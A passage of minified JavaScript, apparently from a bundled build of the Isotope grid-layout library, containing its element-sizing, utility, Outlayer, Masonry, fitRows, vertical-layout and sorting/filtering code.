p=a.paddingLeft+a.paddingRight,y=a.paddingTop+a.paddingBottom,g=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,I=d&&r,x=t(s.width);x!==!1&&(a.width=x+(I?0:p+_));var S=t(s.height);return S!==!1&&(a.height=S+(I?0:y+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(y+z),a.outerWidth=a.width+g,a.outerHeight=a.height+v,a}}var r,a="undefined"==typeof console?e:function(t){console.error(t)},u=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],h=u.length,d=!1;return s}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var o=e[i],n=o+"MatchesSelector";if(t[n])return n}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var o=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?o.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);i!=-1&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,o){t=i.makeArray(t);var n=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!o)return void n.push(t);e(t,o)&&n.push(t);for(var i=t.querySelectorAll(o),s=0;s<i.length;s++)n.push(i[s])}}),n},i.debounceMethod=function(t,e,i){i=i||100;var o=t.prototype[e],n=e+"Timeout";t.prototype[e]=function(){var t=this[n];clearTimeout(t);var e=arguments,s=this;this[n]=setTimeout(function(){o.apply(s,e),delete s[n]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var n=t.console;return i.htmlInit=function(e,o){i.docReady(function(){var s=i.toDashed(o),r="data-"+s,a=document.querySelectorAll("["+r+"]"),u=document.querySelectorAll(".js-"+s),h=i.makeArray(a).concat(i.makeArray(u)),d=r+"-options",l=t.jQuery;h.forEach(function(t){var i,s=t.getAttribute(r)||t.getAttribute(d);try{i=s&&JSON.parse(s)}catch(a){return void(n&&n.error("Error parsing "+r+" on "+t.className+": "+a))}var u=new e(t,i);l&&l.data(t,o,u)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function o(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function n(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var s=document.documentElement.style,r="string"==typeof s.transition?"transition":"WebkitTransition",a="string"==typeof s.transform?"transform":"WebkitTransform",u={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[r],h={transform:a,transition:r,transitionDuration:r+"Duration",transitionProperty:r+"Property",transitionDelay:r+"Delay"},d=o.prototype=Object.create(t.prototype);d.constructor=o,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var o=h[i]||i;e[o]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),o=t[e?"left":"right"],n=t[i?"top":"bottom"],s=parseFloat(o),r=parseFloat(n),a=this.layout.size;o.indexOf("%")!=-1&&(s=s/100*a.width),n.indexOf("%")!=-1&&(r=r/100*a.height),s=isNaN(s)?0:s,r=isNaN(r)?0:r,s-=e?a.paddingLeft:a.paddingRight,r-=i?a.paddingTop:a.paddingBottom,this.position.x=s,this.position.y=r},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),o=this.layout._getOption("originTop"),n=i?"paddingLeft":"paddingRight",s=i?"left":"right",r=i?"right":"left",a=this.position.x+t[n];e[s]=this.getXValue(a),e[r]="";var u=o?"paddingTop":"paddingBottom",h=o?"top":"bottom",d=o?"bottom":"top",l=this.position.y+t[u];e[h]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,o=this.position.y,n=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),n&&!this.isTransitioning)return void this.layoutPosition();var s=t-i,r=e-o,a={};a.transform=this.getTranslate(s,r),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),o=this.layout._getOption("originTop");return t=i?t:-t,e=o?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var o=this.element.offsetHeight;o=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+n(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(u,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var f={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,o=f[t.propertyName]||t.propertyName;if(delete e.ingProperties[o],i(e.ingProperties)&&this.disableTransition(),o in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[o]),o in e.onEnd){var n=e.onEnd[o];n.call(this),delete e.onEnd[o]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(u,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var c={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(c)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return r&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},o}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,o,n,s){return e(t,i,o,n,s)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,o,n){"use strict";function s(t,e){var i=o.getQueryElement(t);if(!i)return void(u&&u.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,h&&(this.$element=h(this.element)),this.options=o.extend({},this.constructor.defaults),this.option(e);var n=++l;this.element.outlayerGUID=n,f[n]=this,this._create();var s=this._getOption("initLayout");s&&this.layout()}function r(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],o=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var n=m[o]||1;return i*n}var u=t.console,h=t.jQuery,d=function(){},l=0,f={};s.namespace="outlayer",s.Item=n,s.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var c=s.prototype;o.extend(c,e.prototype),c.option=function(t){o.extend(this.options,t)},c._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},s.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},c._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),o.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},c.reloadItems=function(){this.items=this._itemize(this.element.children)},c._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,o=[],n=0;n<e.length;n++){var s=e[n],r=new i(s,this);o.push(r)}return o},c._filterFindItemElements=function(t){return o.filterFindElements(t,this.options.itemSelector)},c.getItemElements=function(){return this.items.map(function(t){return t.element})},c.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},c._init=c.layout,c._resetLayout=function(){this.getSize()},c.getSize=function(){this.size=i(this.element)},c._getMeasurement=function(t,e){var o,n=this.options[t];n?("string"==typeof n?o=this.element.querySelector(n):n instanceof HTMLElement&&(o=n),this[t]=o?i(o)[e]:n):this[t]=0},c.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},c._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},c._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var o=this._getItemLayoutPosition(t);o.item=t,o.isInstant=e||t.isLayoutInstant,i.push(o)},this),this._processLayoutQueue(i)}},c._getItemLayoutPosition=function(){return{x:0,y:0}},c._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},c.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},c._positionItem=function(t,e,i,o,n){o?t.goTo(e,i):(t.stagger(n*this.stagger),t.moveTo(e,i))},c._postLayout=function(){this.resizeContainer()},c.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},c._getContainerSize=d,c._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},c._emitCompleteOnItems=function(t,e){function i(){n.dispatchEvent(t+"Complete",null,[e])}function o(){r++,r==s&&i()}var n=this,s=e.length;if(!e||!s)return void i();var r=0;e.forEach(function(e){e.once(t,o)})},c.dispatchEvent=function(t,e,i){var o=e?[e].concat(i):i;if(this.emitEvent(t,o),h)if(this.$element=this.$element||h(this.element),e){var n=h.Event(e);n.type=t,this.$element.trigger(n,i)}else this.$element.trigger(t,i)},c.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},c.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},c.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},c.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){o.removeFrom(this.stamps,t),this.unignore(t)},this)},c._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=o.makeArray(t)},c._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},c._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},c._manageStamp=d,c._getElementOffset=function(t){var e=t.getBoundingClientRect(),o=this._boundingRect,n=i(t),s={left:e.left-o.left-n.marginLeft,top:e.top-o.top-n.marginTop,right:o.right-e.right-n.marginRight,bottom:o.bottom-e.bottom-n.marginBottom};return s},c.handleEvent=o.handleEvent,c.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},c.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},c.onresize=function(){this.resize()},o.debounceMethod(s,"onresize",100),c.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},c.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},c.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},c.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},c.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},c.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},c.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},c.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},c.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},c.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},c.getItems=function(t){t=o.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},c.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),o.removeFrom(this.items,t)},this)},c.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete f[e],delete this.element.outlayerGUID,h&&h.removeData(this.element,this.constructor.namespace)},s.data=function(t){t=o.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&f[e]},s.create=function(t,e){var i=r(s);return i.defaults=o.extend({},s.defaults),o.extend(i.defaults,e),i.compatOptions=o.extend({},s.compatOptions),i.namespace=t,i.data=s.data,i.Item=r(n),o.htmlInit(i,t),h&&h.bridget&&h.bridget(t,i),i};var m={ms:1,s:1e3};return s.Item=n,s}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/item",["outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window,function(t){"use strict";function e(){t.Item.apply(this,arguments)}var i=e.prototype=Object.create(t.Item.prototype),o=i._create;i._create=function(){this.id=this.layout.itemGUID++,o.call(this),this.sortData={}},i.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var o=e[i];this.sortData[i]=o(this.element,this)}}};var n=i.destroy;return i.destroy=function(){n.apply(this,arguments),this.css({display:""})},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window,function(t,e){"use strict";function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}var o=i.prototype,n=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"];return n.forEach(function(t){o[t]=function(){return e.prototype[t].apply(this.isotope,arguments)}}),o.needsVerticalResizeLayout=function(){var e=t(this.isotope.element),i=this.isotope.size&&e;return i&&e.innerHeight!=this.isotope.size.innerHeight},o._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},o.getColumnWidth=function(){this.getSegmentSize("column","Width")},o.getRowHeight=function(){this.getSegmentSize("row","Height")},o.getSegmentSize=function(t,e){var i=t+e,o="outer"+e;if(this._getMeasurement(i,o),!this[i]){var n=this.getFirstItemSize();this[i]=n&&n[o]||this.isotope.size["inner"+e]}},o.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},o.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},o.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function n(){i.apply(this,arguments)}return n.prototype=Object.create(o),n.prototype.constructor=n,e&&(n.options=e),n.prototype.namespace=t,i.modes[t]=n,n},i}),function(t,e){"function"==typeof define&&define.amd?define("masonry-layout/masonry",["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var o=i.prototype;return o._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},o.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var o=this.columnWidth+=this.gutter,n=this.containerWidth+this.gutter,s=n/o,r=o-n%o,a=r&&r<1?"round":"floor";s=Math[a](s),this.cols=Math.max(s,1)},o.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,o=e(i);this.containerWidth=o&&o.innerWidth},o._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&e<1?"round":"ceil",o=Math[i](t.size.outerWidth/this.columnWidth);o=Math.min(o,this.cols);for(var n=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",s=this[n](o,t),r={x:this.columnWidth*s.col,y:s.y},a=s.y+t.size.outerHeight,u=o+s.col,h=s.col;h<u;h++)this.colYs[h]=a;return r},o._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},o._getTopColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,o=0;o<i;o++)e[o]=this._getColGroupY(o,t);return e},o._getColGroupY=function(t,e){if(e<2)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},o._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,o=t>1&&i+t>this.cols;i=o?0:i;var n=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=n?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},o._manageStamp=function(t){var i=e(t),o=this._getElementOffset(t),n=this._getOption("originLeft"),s=n?o.left:o.right,r=s+i.outerWidth,a=Math.floor(s/this.columnWidth);a=Math.max(0,a);var u=Math.floor(r/this.columnWidth);u-=r%this.columnWidth?0:1,u=Math.min(this.cols-1,u);for(var h=this._getOption("originTop"),d=(h?o.top:o.bottom)+i.outerHeight,l=a;l<=u;l++)this.colYs[l]=Math.max(d,this.colYs[l])},o._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},o._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},o.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/masonry",["../layout-mode","masonry-layout/masonry"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode"),require("masonry-layout")):e(t.Isotope.LayoutMode,t.Masonry)}(window,function(t,e){"use strict";var i=t.create("masonry"),o=i.prototype,n={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var s in e.prototype)n[s]||(o[s]=e.prototype[s]);var r=o.measureColumns;o.measureColumns=function(){this.items=this.isotope.filteredItems,r.call(this)};var a=o._getOption;return o._getOption=function(t){return"fitWidth"==t?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:a.apply(this.isotope,arguments)},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("fitRows"),i=e.prototype;return i._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var o={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,o},i._getContainerSize=function(){return{height:this.maxY}},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0}),i=e.prototype;return i._resetLayout=function(){this.y=0},i._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},i._getContainerSize=function(){return{height:this.y}},e}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","isotope-layout/js/item","isotope-layout/js/layout-mode","isotope-layout/js/layout-modes/masonry","isotope-layout/js/layout-modes/fit-rows","isotope-layout/js/layout-modes/vertical"],function(i,o,n,s,r,a){return e(t,i,o,n,s,r,a)}):"object"==typeof module&&module.exports?module.exports=e(t,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("isotope-layout/js/item"),require("isotope-layout/js/layout-mode"),require("isotope-layout/js/layout-modes/masonry"),require("isotope-layout/js/layout-modes/fit-rows"),require("isotope-layout/js/layout-modes/vertical")):t.Isotope=e(t,t.Outlayer,t.getSize,t.matchesSelector,t.fizzyUIUtils,t.Isotope.Item,t.Isotope.LayoutMode)}(window,function(t,e,i,o,n,s,r){function a(t,e){return function(i,o){for(var n=0;n<t.length;n++){var s=t[n],r=i.sortData[s],a=o.sortData[s];if(r>a||r<a){var u=void 0!==e[s]?e[s]:e,h=u?1:-1;return(r>a?1:-1)*h}}return 0}}var u=t.jQuery,h=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},d=e.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});d.Item=s,d.LayoutMode=r;var l=d.prototype;l._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),e.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var t in r.modes)this._initLayoutMode(t)},l.reloadItems=function(){this.itemGUID=0,e.prototype.reloadItems.call(this)},l._itemize=function(){for(var t=e.prototype._itemize.apply(this,arguments),i=0;i<t.length;i++){var o=t[i];o.id=this.itemGUID++}return this._updateItemsSortData(t),t},l._initLayoutMode=function(t){var e=r.modes[t],i=this.options[t]||{};this.options[t]=e.options?n.extend(e.options,i):i,this.modes[t]=new e(this)},l.layout=function(){return!this._isLayoutInited&&this._getOption("initLayout")?void this.arrange():void this._layout()},l._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},l.arrange=function(t){this.option(t),this._getIsInstant();var e=this._filter(this.items);this.filteredItems=e.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[e]):this._hideReveal(e),this._sort(),this._layout()},l._init=l.arrange,l._hideReveal=function(t){this.reveal(t.needReveal),this.hide(t.needHide)},l._getIsInstant=function(){var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;return this._isInstant=e,e},l._bindArrangeComplete=function(){function t(){e&&i&&o&&n.dispatchEvent("arrangeComplete",null,[n.filteredItems])}var e,i,o,n=this;this.once("layoutComplete",function(){e=!0,t()}),this.once("hideComplete",function(){i=!0,t()}),this.once("revealComplete",function(){o=!0,t()})},l._filter=function(t){var e=this.options.filter;e=e||"*";for(var i=[],o=[],n=[],s=this._getFilterTest(e),r=0;r<t.length;r++){var a=t[r];if(!a.isIgnored){var u=s(a);u&&i.push(a),u&&a.isHidden?o.push(a):u||a.isHidden||n.push(a)}}return{matches:i,needReveal:o,needHide:n}},l._getFilterTest=function(t){return u&&this.options.isJQueryFiltering?function(e){return u(e.element).is(t);
    }:"function"==typeof t?function(e){return t(e.element)}:function(e){return o(e.element,t)}},l.updateSortData=function(t){var e;t?(t=n.makeArray(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},l._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=f(i)}},l._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&i<e;i++){var o=t[i];o.updateSortData()}};var f=function(){function t(t){if("string"!=typeof t)return t;var i=h(t).split(" "),o=i[0],n=o.match(/^\[(.+)\]$/),s=n&&n[1],r=e(s,o),a=d.sortDataParsers[i[1]];return t=a?function(t){return t&&a(r(t))}:function(t){return t&&r(t)}}function e(t,e){return t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&i.textContent}}return t}();d.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},l._sort=function(){if(this.options.sortBy){var t=n.makeArray(this.options.sortBy);this._getIsSameSortBy(t)||(this.sortHistory=t.concat(this.sortHistory));var e=a(this.sortHistory,this.options.sortAscending);this.filteredItems.sort(e)}},l._getIsSameSortBy=function(t){for(var e=0;e<t.length;e++)if(t[e]!=this.sortHistory[e])return!1;return!0},l._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},l._resetLayout=function(){e.prototype._resetLayout.call(this),this._mode()._resetLayout()},l._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},l._manageStamp=function(t){this._mode()._manageStamp(t)},l._getContainerSize=function(){return this._mode()._getContainerSize()},l.needsResizeLayout=function(){return this._mode().needsResizeLayout()},l.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},l.prepended=function(t){var 